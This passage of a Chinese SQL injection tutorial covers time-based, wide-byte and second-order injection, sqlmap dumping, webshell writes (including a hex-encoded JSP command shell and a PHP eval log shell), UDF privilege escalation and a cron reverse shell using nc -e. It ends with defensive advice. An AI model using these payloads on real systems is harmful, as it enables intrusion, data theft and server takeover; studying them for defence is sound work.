
但是当我们使用id= 1 and 1=2 and sleep(1),可以很快的返回结果,没有任何等待,则证明存在时间注入,基于时间的注入和布尔注入类似只是在后面添加sleep(2)即可
类似:id=1 and length(database())>6 and sleep(1)和id=1 and length(database())>7 and sleep(1)来根据时间判断是否执行成功,和布尔类似,这里就不过多解释。
宽字符注入:


导致宽字节注入是由于字符编码,当我们的数据库使用编码为宽字节(GBK)编码时,会认为两个字符是一个汉字而且当我们输入单引号时,当使用宽字节时,如果代码中将单引号转义变为\’,其中\的十六进制是%5c,当我们输入数据前加%df时,%df%5c是一个宽字节,也就是’運’,从而使单引号闭合(逃逸),进行注入攻击,类似下图解释:
当我们的数据库设置为gbk编码的时候show variables like "%character%";:

这个时候我们先尝试不使用预编译执行
/checkgbk.do?username=lilei%5c'&safe=no (%5c为\) 这个时候’是被注释的。执行是正确,因为sql语句变成:
SELECT id,username,PASSWORD FROM USER WHERE username =‘lilei\'’;
但是当我们使用/checkgbk.do?username=lilei%df%5c'&safe=no 这个时候会报错,因为语句变为如下:
SELECT id,username,PASSWORD FROM USER WHERE username =‘lilei%df\'’; 其中因为编码问题%df\会被解析为汉字,则会出现三个’,导致错误:


如果使用预编译checkgbk.do?username=lilei%df'&safe=yes,则会自动对‘添加\,这个时候如果执行可以看到,虽然使用了预编译,但是依然会组成%df%5c:
数据库编码使用utf8,不要使用gbk,big5等编码方式,防止\被添加其他字符后被当作汉字或其他文字进行解析进而绕过对特殊符号的转义操作。
二次注入:
当前端获取数据存储到数据库进行预编译后,虽然经过了编码,但是在数据库中还保存有带有恶意代码的值,这个时候如果有系统读取了该数据库的值,但是没有使用预编译执行,就会执行恶意语句:
测试环境,当我们的账号为admin的时候,可以添加账号,如果不是则不行,读取方式首先会读取id号,然后根据id号从数据库中取账号名,在比对账号名和密码是否为admin

正常访问的时候,我们是没有admin账号,且不知道密码,访问添加会自动跳转:


但是当我修改用户名为admin' or '1'='1,且采用预编译方式执行:

可以看到成功修改用户名为admin' or '1'='1:

但是这个时候去执行添加,发现成功执行了:

是因为第二次读取未使用预编译,导致两次语句区别:
update user set username =’ admin\’ or \‘1\’=\’1’, password=’123456’ where id =1;
select username from admin where username=’admin’ or ‘1’=’1’ and password=’123456’;
SQL工具注入:
常规使用:
SQL工具使用的最多的当属sqlmap了,注入类型除了二次注入其他全覆盖,而且内置了绕过脚本,并可根据需求自己开发定制化脚本:
使用命令:sqlmap -r cc.txt --data id,个人建议采用数据包保存然后扫描,这样sqlmap会自动替换一些配置信息。
sqlmap较为简单,这里把命令写出来:
sqlmap -r cc.txt --data id

sqlmap  -r cc.txt --dbs
sqlmap  -r cc.txt –current-user –current-db
sqlmap  -r cc.txt --tables -D "sqltest"
sqlmap  -r cc.txt --columns -T "user" -D "sqltest"
sqlmap  -r cc.txt --dump -T "user" -D "sqltest"
sqlmap  -r cc.txt --dump -T "user" -D "sqltest" --start 1 --stop 2
另外就是比较重要的就是数据库的权限问题,当权限过高的情况下那可以读取写入并可以执行命令,危害就比较大了:
首先使用qlmap -r cc.txt –privileges 获取权限:

权限为root,而且secure_file_priv必须为有权限读写和执行命令,这里我们先尝试读取文件:
show global variables like "secure_file_priv";
sqlmap -r cc.txt -file-read "D:\test.txt" 可以成功读取文件内容:

写入一句话木马:
sqlmap -r cc.txt --file-write="/home/jspshell.txt" --file-dest="D:\remoteshell.jsp"
执行命令sqlmap -r cc.txt --os-shell,其中要确定语言和写入web的路径,这要注意要有写入权限:

执行成功后回再web目录写下两个webshell:

然后回返回一个shell,可以执行系统命令:

手工读写文件:
首先查看是否有写权限

id=1 and (extractvalue(1,concat(0x7e,(select @@global.secure_file_priv),0x7e)));
- 如果为空,不做目录限制,即任何目录均可以。
- 如果指定了目录,MySQL 会限制只能从该目录导入、或导出到该目录。目录必须已存在,MySQL 不会自动创建该目录。
- 如果设置为
NULL,MySQL 服务器禁止导入与导出功能。
执行后可以看到返回错误为空,则证明为第一种任何目录均可以:
然后使用以下语句对文件内容逐个猜解:
1 AND ORD(MID((IFNULL(CAST(LENGTH(LOAD_FILE(0x443a2f746573742e747874)) AS NCHAR),0x20)),1,1))>54
1 AND ORD(MID((IFNULL(CAST(LENGTH(LOAD_FILE(0x443a2f746573742e747874)) AS NCHAR),0x20)),2,1))>50
如果有可以直接连接数据库执行则执行下列语句:
create table user(cmd text);
insert into user(cmd) values (load_file('D:\test.txt'));
select * from user;
写入文件使用如下,使用INTO OUTFILE写入:
id=1 LIMIT 0,1 INTO OUTFILE 'D:/remoteshell.jsp' LINES TERMINATED BY 0x20203c250a2020202050726f636573732070726f63657373203d2052756e74696d652e67657452756e74696d6528292e6578656328726571756573742e676574506172616d657465722822636d642229293b0a2f2f2020202053797374656d2e6f75742e7072696e746c6e2870726f63657373293b0a20202020496e70757453747265616d20696e70757453747265616d203d2070726f636573732e676574496e70757453747265616d28293b0a202020204275666665726564526561646572206275666665726564526561646572203d206e6577204275666665726564526561646572286e657720496e70757453747265616d52656164657228696e70757453747265616d29293b0a20202020537472696e67206c696e653b0a202020207768696c652028286c696e65203d2062756666657265645265616465722e726561644c696e6528292920213d206e756c6c297b0a202020202020726573706f6e73652e67657457726974657228292e7072696e746c6e286c696e65293b0a202020207d0a2020253e0a0a成功写入一句话木马:
提权:
默认mysql是不能执行命令的,sqlmap能执行命令本质上是通过mysql的写文件功能写入webshell,然后通过webshell来执行命令,这样当我们拿到的服务器web权限过低,但是mysql的权限高,如果能使用mysql执行命令就可以达到提权的目的,提权有三种方法:
-
udf提权
-
mof提权
-
开机启动脚本(启动项提权)或计划任务均可
其中mof提权适用的系统版本较低,xp或win servier 2003 这里就不提了,太古老了。
UDF提权:
udf提权要根据mysql版本对目录有区别:
如果mysql版本大于5.1,udf.dll文件必须放置在mysql安装目录的MySQL\Lib\Plugin\文件夹下,该目录默认是不存在的,需要使用webshell找到mysql的安装目录,并在安装目录下创建MySQL\Lib\Plugin\文件夹,然后将udf.dll导入到该目录。
如果mysql版本小于5.1,udf.dll文件在windows server 2003下放置于c:/windows/system32/目录,在windows server 2000下放置在c:/winnt/system32/目录。
首先使用命令show variables like '%plugin%'; 获取插件路径。

具体的udf文件可以在sqlmap中找到,位于/usr/share/sqlmap/data/udf/mysql里面有linux和windows两个系统的udf文件,但是其中的文件是被编码的,可以使用如下命令进行解码,执行后生成lib_mysqludf_sys.dll:
python /usr/share/sqlmap/extra/cloak/cloak.py -d -i /usr/share/sqlmap/data/udf/mysql/windows/64/lib_mysqludf_sys.dll_然后将lib_mysqludf_sys.dll放入服务器可写目录,之后执行下面语句将lib_mysqludf_sys.dll写入插件文件夹中:
select LOAD_FILE('D:\\lib_mysqludf_sys.dll') into dumpfile 'D:\\permeate\\phpstudy_pro\\Extensions\\MySQL5.5.29\\lib\\plugin\\lib_mysqludf_sys.dll';或者使用如下语句直接写入lib_mysqludf_sys.dll,但是长度比较长,注意可能被截断:
select unhex('dll文件的16进制编码') into dumpfile 'D:\permeate\phpstudy_pro\Extensions\MySQL5.5.29\lib\plugin\lib_mysqludf_sys.dll' 然后执行下面语句,创建自定义函数:
create function sys_eval returns string soname 'lib_mysqludf_sys.dll';然后使用select sys_eval("ipconfig ");即可执行命令:

linux的so文件类似。
计划任务提权:
最后就是写入计划任务中或开启启动脚本中,但是个人更建议写入计划任务中。
select '* * * * * nc -e /bin/bash 192.168.4.243 1235' into dumpfile '/var/spool/cron/root';写文件绕过:
当secure_file_priv被设置后,不能任意写文件可以利用日志功能写文件,首先可以查看日志信息,使用命令:show variables like "%general%";

如果关闭可以使用如下命令关闭并设置保存路径:
set global general_log = ON;
set global general_log_file = "D:\\test123.txt";
select '<?php eval($_GET[g]);?>';
然后就可以看到成功生成带有恶意代码的日志文件:

SQL注入防御:
预编译原理:

预编译会将传入的内容进行转码操作,如果为setString则对存在特殊字符进行转义操作,转义的有以下七种类型:
\u0000(%00截断符号),\n,\r,\u001a,”,’,\
当使用setInt的时则使用对字符型参数进行强制的类型转换来解决sql注入问题
需要注意:预编译中使用了占位符,对占位符内的参数特殊符号进行转义,但是并未对%进行转义,所以如果使用like作为查询,会将后面的参数作为通配符模糊查询:
select * from admin where username='admin' and password like '%';
这样即使不知道密码,当用like替换=号后可以用%模糊查询进而绕过密码检查。
所以当需要进行模糊查询的地方要严格校验参数是否符合预期,且不需要使用模糊查询不要用like替换=
总结:
最后总结下sql注入,首先sql注入出现在一切可能会有数据库操作的地方,当我们为使用占位符来拼接sql语句,而是使用+来拼接前端获取到的字符串,攻击者可以传递恶意的闭合标签或联合查询等方式破坏原有的执行语句进而造成不可预期的执行结果。
所以我们在编写sql语句的时候一定要使用占位符来拼接sql语句,另外由于预编译本质上是对其中的特殊字符进行了转义处理,但是存储在数据库中的内容并非是转义,如果其中有代码读取数据库中存储的数据,当默认为正确而未用预编译的情况下,会导致二次注入,所以代码中必须要全部进行预编译处理,防止发送二次注入。
所以综上所述,正确的防御要注意以下几点:
1.首先要使用预编译,对变量采用占位符的方式进行赋值,然后交由数据库执行。
2.即便使用了预编译,如果存在模糊查询要校验参数是否符合预期,防止%越权查询。如果不使用模糊查询功能则不要用like替换=。
3.数据库的编码要采用utf8的编码方式进行编码,防止转义符由于编码问题而被绕过。
4.数据库中关闭对文件的读写功能权限。
5.数据库在系统中的运行权限不能为最高权限,要按照最小原则进行权限分配。